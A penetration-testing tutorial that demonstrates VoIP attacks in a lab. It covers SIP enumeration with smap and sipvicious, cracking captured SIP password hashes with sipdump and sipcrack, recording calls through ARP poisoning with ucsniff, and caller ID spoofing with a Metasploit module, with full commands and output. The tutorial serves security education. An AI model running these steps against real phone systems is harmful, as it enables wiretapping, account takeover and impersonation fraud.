# Enumerating and Breaking VoIP

## Introduction

Voice over Internet Protocol (VoIP) has seen rapid implementation over the past few years. Most of the organizations which have implemented VoIP are either unaware or ignore the security issues with VoIP and its implementation. Like every other network, a VoIP network is also susceptible to abuse. In this article, I would discuss about various enumeration techniques followed by demonstration of few VoIP attacks. I deliberately will not go to protocol level details as this article is aimed at Penetration Testers who want to get a taste of the basics first, though it is strongly encouraged to understand the protocols used in VoIP networks.

## Possible attacks against VoIP

- Denial of Service (DoS) attacks
- Registration Manipulation and Hijacking
- Authentication attacks
- Caller ID spoofing
- Man-in-the-middle attacks
- VLAN Hopping
- Passive and Active Eavesdropping
- Spamming over Internet Telephony (SPIT)
- VoIP phishing (Vishing)

## Lab Setup for VoIP Testing

For this article, I have used the following lab setup to demonstrate various security issues in VoIP.

- Trixbox[i] (192.168.1.6) – open source IP-PBX server
- Backtrack 4 R2 (192.168.1.4) - Attacker machine
- ZoIPer[ii] (192.168.1.3) – Windows softphone (User A - Victim)
- Linphone[iii] (192.168.1.8) – Windows softphone(User B - Victim)## Our lab setup

Figure 1

Let's have a look at our lab setup above. It is a typical VoIP network setup in a small organization with a Router which allocates IP addresses to the devices, an IP-PBX system and users. Now, if User A wants to communicate with User B following would happen

1. User A's call will go to IP-PBX server for User A's authentication.
2. After successful authentication of User A, IP-PBX server checks the presence of the desired extension of User B. If extension exists, the call is forwarded to User B.
3. Based on the response from User B (i.e. call accept, reject etc.) IP-PBX server responds back to User A.
4. If everything is normal, then User A would start communicating with User B.

Now we have a clear picture of the communication let's move on to the fun part, attacking VoIP.

## Enumeration

Enumeration is the key to every successful attack/penetration test as it provides the much needed details and overview of the setup, VoIP is not different. In VoIP network, information useful to us as an attacker is VoIP gateway/servers, IP-PBX systems, client software (softphones)/VoIP phones and user extensions. Let's have a look at some of the widely used tools for enumeration and fingerprinting. For the sake of demonstration, let's assume that we know the IP addresses of devices already ☺

- Smap

  Smap[iv] scans a single IP or subnet of IP addresses for SIP enabled devices. Let us use smap against the IP-PBX server. Figure 2 shows that we have successfully enumerated the server and User-Agent details are available.```
root@bt:/pentest/voip/smap# ./smap -O 192.168.1.6

smap 0.6.0 <hs@123.org> http://www.wormulon.net/

192.168.1.6: ICMP reachable, SIP enabled
best guess (55% sure) fingerprint:
    Asterisk PBX (unknown version)
    User-Agent: Asterisk PBX 1.6.0.26-FONCORE-r78

1 host scanned, 1 ICMP reachable, 1 SIP enabled (100.0%)
```

Figure 2

- Svmap

Svmap is another powerful scanner from sipvicious[v] suite of tools. We can set the type of request being sent while enumerating SIP devices using this tool. The default request type is OPTIONS. Let's run the tool on a pool of 20 devices (Figure 3). As we can see, svmap is able to detect IP-addresses and their User-Agent details.

```
root@bt:/pentest/voip/sipvicious# ./svmap.py 192.168.1.1-20
WARNING:DrinkOrSip:could not bind to 0.0.0.0:5060 - some process might already b
e listening on this port. Listening on port 5061 instead
| SIP Device       | User Agent                     | Fingerprint |
-------------------------------------------------------------------
| 192.168.1.6:5060 | Asterisk PBX 1.6.0.26-FONCORE-r78 | disabled    |
| 192.168.1.4:5060 | Zoiper rev.11619               | disabled    |
```

Figure 3

- Swar

During VoIP enumeration, extension enumeration is important to identify the live SIP extensions. Swar[vi] aides in scanning complete range of IP addresses. Figure 4 shows a scan for user extensions from 200 to 300. The result is user extensions which were registered with IP-PBX server.

```
root@bt:/pentest/voip/sipvicious# ./svwar.py -e200-300 192.168.1.6 -m INVITE
| Extension | Authentication |
------------------------------
| 200       | reqauth        |
| 202       | reqauth        |
| 204       | reqauth        |
| 206       | reqauth        |
```

Figure 4

So we had a look at enumerating VoIP setup and got some interesting details. Now let's use these details to attack the setup.## Attacking VoIP

As already discussed, VoIP network is prone to a number of security threats and attacks. For this article, we will have a look at three critical VoIP attacks which could target the integrity and confidentiality of the VoIP infrastructure.

The following attacks are demonstrated in the coming sections:

1. Attacking VoIP authentication
2. Eavesdropping via ARP spoofing
3. Caller ID impersonation

### 1. Attacking VoIP authentication

When a new or existing VoIP phone is connected to the network, it sends a REGISTER request to the IP-PBX server for registering the associated user ID/extension number. This register requests contains important details (like user information, authentication data etc.) which could be much of an interest of an attacker or a penetration tester. Figure 5 shows the packet capture of SIP authentication request. This packet capture contains very juicy information. Let's use the information from the packet capture to for executing the authentication attack.

```
REGISTER sip:192.168.1.6;transport=UDP SIP/2.0
Via: SIP/2.0/UDP 192.168.1.3:5061;branch=z9hG4bK-d8754z-37186e79d1d8cac8-1---d8754z-
Max-Forwards: 70
Contact: <sip:200@192.168.1.3:5061;rinstance=b38b21a7169c7bdc;transport=UDP>
To: "     "<sip:200@192.168.1.6;transport=UDP>
From: "     "<sip:200@192.168.1.6;transport=UDP>;tag=d9229566
Call-ID: ZDJmN2U3YTE4ZjRhNzMxNzg3YjZlNmFiN2EyMTgxOWU.
CSeq: 1 REGISTER
Expires: 3600
Allow: INVITE, ACK, CANCEL, BYE, NOTIFY, REFER, MESSAGE, OPTIONS, INFO, SUBSCRIBE
Supported: replaces, norefersub, extended-refer, X-cisco-serviceuri
User-Agent: Zoiper rev.11137
Allow-Events: presence, kpml
Content-Length: 0
```

Figure 5## Attack demonstration

### Attack Scenario

Figure 6

**Step1:** For the purpose of demonstration, let us assume that we have physical access to VoIP network. Now, using the tools and techniques described in previous sections of this article we will perform the scanning and enumeration to obtain the following details:

- IP address of SIP server
- Existing user Ids/extensions

Good, now we will start scanning the VoIP IP addresses to capture registration requests.

**Step2:** Using wireshark[vii] let us capture some register requests. We will save it to a file named auth.pcap. Figure 6 shows the wireshark capture file (auth.pcap)

Figure 7

**Step3:** Now we will use sipcrack suite[viii]. The suite of tools is available in Backtrack under **/pentest/VoIP** directory. Figure 7 shows the tools from sipcrack suite of tools.```
root@bt:/pentest/voip/sipcrack# ls
BUGS        README      USAGE_EXAMPLES  debug.h   md5.h        wrap.c
CHANGELOG   SIPcrack.c  au.txt          debug.o   sipcrack     wrap.h
LICENSE     SIPdump.c   auth.pcap       global.h  sipdump      wrap.o
Makefile    TODO        debug.c         md5.c     wordlist.txt
```

Figure 8

**Step4:** Using sipdump tool, let's dump the authentication data to a file and name it auth.txt. Figure 8 shows the wireshark capture file containing authentication data for User 200.

```
root@bt:/pentest/voip/sipcrack# ./sipdump auth.txt -p auth.pcap

SIPdump 0.3  ( MaJoMu | www.codito.de )
----------------------------------------

* Using pcap file 'auth.pcap' for sniffing
* Starting to sniff with packet filter 'tcp or udp or vlan'

* Dumped login from 192.168.1.6 -> 192.168.1.3 (User: '200')
* Dumped login from 192.168.1.6 -> 192.168.1.3 (User: '200')
* Dumped login from 192.168.1.6 -> 192.168.1.3 (User: '200')

* Exiting, sniffed 3 logins
```

Figure 9

**Step5:** This authentication data includes user ID, SIP extension, password hash (MD5) and victim's IP address. We will now use sipcrack tool to crack the authentication hashes using a custom word list to guess the hashes. Figure 9 shows a custom word list named as wordlist.txt which will be used for cracking the authentication hashes. We will store the results from this activity in file named auth.txt

```
root@bt:/pentest/voip/sipcrack# ./sipcrack auth.txt -w wordlist.txt

SIPcrack 0.3  ( MaJoMu | www.codito.de )
----------------------------------------

* Found Accounts:

Num     Server          Client          User    Hash|Password

1       192.168.1.3     192.168.1.6     200     27667853024b323650a7279b317fa2f7
2       192.168.1.3     192.168.1.6     200     82ac52c2ec644174da2d60bbcbd81040
3       192.168.1.3     192.168.1.6     200     e54b72f8711a88f8b6173a0b2cf0c1f4

* Select which entry to crack (1 - 3): 1

* Generating static MD5 hash... cae543b23683144d2ebb6cd7a8610cdb
* Starting bruteforce against user '200' (MD5: '27667853024b323650a7279b317fa2f7
')
* Loaded wordlist: 'wordlist.txt'
* Starting bruteforce against user '200' (MD5: '27667853024b323650a7279b317fa2f7
')
* Tried 48 passwords in 0 seconds

* Found password: '200'
* Updating dump file 'auth.txt'... done
```

Figure 10**Step6:** Neat, we have passwords for the extensions now☺. We can use this information by re-registering to IP-PBX server from our own SIP phone. This will allow us to perform these activities:

- Impersonate legitimate user and call other users.
- Sniff or manipulate legitimate calls, originating from and coming to the victim's extension (User A in this case).

## 2. Eavesdropping via Arp spoofing

All network hardware devices have a unique MAC address. Like all network devices, VoIP phones are also vulnerable to MAC/ARP spoofing attacks. For this section, we will look at sniffing active voice calls by eavesdropping and recording live VoIP conversation.

## Attack Demonstration

### *Attack Scenario*

Figure 11

**Step1:** For the purpose of demonstration, let's assume that we have identified victim's IP address using the techniques described earlier. Then, using ucsniff[ix] an ARP poisoning tool, we will spoof the victim's MAC address.

**Step2:** It is important to identify the MAC address of the target which is required to be poisoned. Although, above mentioned tools have the capability to identify MAC automatically, it is always a good practice to identify MAC separately too. Let's use nmap[x] for that. Figure 11 shows an nmap scan against the victim's IP address and its MAC address.

```
root@bt:~# nmap 192.168.1.3

Starting Nmap 5.51 ( http://nmap.org ) at 2011-08-23 01:38 IST
Nmap scan report for 192.168.1.3
Host is up (0.00058s latency).
Not shown: 992 closed ports
PORT      STATE SERVICE
135/tcp   open  msrpc
139/tcp   open  netbios-ssn
1433/tcp  open  ms-sql-s
8081/tcp  open  blackice-icecap
9535/tcp  open  man
9593/tcp  open  cba8
9594/tcp  open  msgsys
9595/tcp  open  pds
MAC Address: 00:27:10:CB:B0:D4 (Intel Corporate)

Nmap done: 1 IP address (1 host up) scanned in 1.53 seconds
```

Figure 12**Step3:** Now we have MAC address of the victim, let us use ucsniff to spoof victim's MAC address. ucsniff tool has various modes for spoofing (i.e. Monitor mode, learning mode and MiTM mode). Let's use MiTM mode by specifying victim's IP address and SIP extension in a file named targets.txt. This mode ensures that only calls (to and fro) to victim (User A) are eavesdropped without affecting other traffic in the network. Figure 12 and figure 13 show that ucsniff has poisoned victim's (User A) MAC address.

```
root@bt:/pentest/voip/ucsniff-3.10# ucsniff -i eth0 -T
UCSniff 3.10 starting
UCSniff running in target mode.  Parsed 2 previously discovered targets
In this mode, you select one IP Phone Endpoint (User / Extension), and all calls to or from this endpoint are targeted for eavesdropping

Displaying the discovered targets list:
-----------------------------------------------------------------------
    Extension           Name                 IP              Protocol
-----------------------------------------------------------------------
1)  200             User A            192.168.1.3          sip
2)  202             User B            192.168.1.8          sip
-----------------------------------------------------------------------

Please select one endpoint (1 - 2) from the discovered targets list:
1

Target selected for single user eavesdropping:
200     User A      192.168.1.3       sip

Listening on eth0... (Ethernet)

  eth0 ->       00:0C:29:F7:6E:73        192.168.1.4      255.255.255.0

Randomizing 255 hosts for scanning...
* |==================================================>| 100.00 %
```

Figure 13

```
4 hosts added to the hosts list...
4 hosts saved to arpsaver.txt

ARP poisoning victims:

 GROUP 1 : 192.168.1.3 00:27:10:CB:B0:D4

 GROUP 2 : ANY (all the hosts in the list)

Starting Unified sniffing...

Warning:  Please ensure that you hit 'q' when you are finished with this program.
Warning:  'q' re-ARPs the victims.  Failure to do so before program exit will result in a DoS.

Listening for new calls to or from target User A (Extension 200, IP 192.168.1.3)
```

Figure 14

**Step4:** We have successfully spoofed the Victim's MAC address and are ready to sniff calls to and from User A's VoIP phone.

**Step5:** Now, when user B calls User A and starts their conversation and ucsniff records their conversation. When the call is finished, ucsniff stores all the recorded conversation in a wav file. Figure 14, shows ucsniff has detected a new call to extension 200 from extension 202.

```
Listening for new calls to or from target User A (Extension 200, IP 192.168.1.3)
SIP Call in progress.  (extension 202, ip 192.168.1.8) calling  (extension 200, ip 192.168.1.3)
SIP Call ended. Conversation recorded in file '202-Calling-200-1:0:45-1-both.wav'
Closing text interface...

ARP poisoner deactivated.
RE-ARPing the victims...
Unified sniffing was stopped.

root@bt:/pentest/voip/ucsniff-3.10#
```

Figure 15

**Step6:** When we are done, we would run ucnisff again with –q option to stop spoofing the MAC of the system to ensure that everything remains fine after our attack.**Step7:** The saved sound file could be played using well known audio players (like windows media player etc.)

## 3. Caller ID spoofing

This is one of the easiest attacks on VoIP networks. Caller ID spoofing creates a scenario where an unknown user may impersonate a legitimate user to call other legitimate users on VoIP network. Slight changes in INVITE request would result in this attack. There are numerous ways to craft a malformed SIP INVITE messages (e.g. scapy, SIPp etc.). For demonstration, let's use metasploit's[xi] auxiliary module named sip_invite_spoof.

### Attack Scenario

Figure 16

**Step1:** Let's start our metasploit and load voip/sip_invite_spoof auxiliary module.

**Step2:** Next, we will configure the option **MSG to User B**. This enables us to impersonate as User B. Also, configure the User A's IP address in the option **RHOSTS**. After configuring the module, let's run the auxiliary module. Figure 17 shows all the configuration setting.

```
msf  exploit(handler) > use auxiliary/voip/sip_invite_spoof
msf  auxiliary(sip_invite_spoof) > set MSG User B
MSG => User B
msf  auxiliary(sip_invite_spoof) > show options

Module options (auxiliary/voip/sip_invite_spoof):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   MSG       User B           yes       The spoofed caller id to send
   RHOSTS    192.168.1.8      yes       The target address range or CIDR identifier
   RPORT     5060             yes       The target port
   SRCADDR   192.168.1.100    yes       The sip address the spoofed call is coming from
   THREADS   1                yes       The number of concurrent threads

msf  auxiliary(sip_invite_spoof) > run

[*] Sending Fake SIP Invite to: 192.168.1.8
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
```

Figure 17**Step3:** Auxiliary module will send a spoofed invite request to the victim (User A). Victim will receive a call from my VoIP phone and answers the call with an impression that he is talking to User B. Figure 18 shows the VoIP phone of victim (User A) who is receiving a call from User B (spoofed by me).

Figure 18

**Step4:** Now, User A considers it as legitimate call from User B. User A will start communicating with User B.

## Conclusion

Number of security threats exist related to VoIP. Using enumeration, crucial information regarding VoIP network, user Ids/extensions, phone types etc can be obtained. With use of specific tools, it is possible to attack authentication, hijack VoIP calls, eavesdrop, and call manipulation, VoIP spamming, VoIP phishing and IP-PBX server compromise.

I hope that the article was enough informative to highlight the security issues in VoIP. I would request readers to note that this article does not discuss all available VoIP tools and techniques for VoIP enumeration and penetration testing.

## About Author

Sohil Garg is a penetration tester at PwC. His areas of interest include working on new attack vectors and penetration testing of secure environments. He is involved in various application security assessments. He has spoken at CERT-In on VoIP Security issues which were attended by high rank government and defence personnel. He recently discovered privilege escalation and direct object access vulnerability in product of a major company.## References

[i] http://fonality.com/trixbox/
[ii] http://www.zoiper.com/
[iii] http://www.linphone.org/
[iv] http://www.wormulon.net/files/pub/smap-blackhat.tar.gz
[v] http://code.google.com/p/sipvicious/
[vi] http://code.google.com/p/sipvicious/
[vii] http://www.wireshark.org/
[viii] You can find this tool in Backtrack 5 at /pentest/voip/sipcrack/
[ix] http://ucsniff.sourceforge.net/
[x] http://nmap.org/download.html
[xi] http://metasploit.com/download/

-----------------------End---------------------------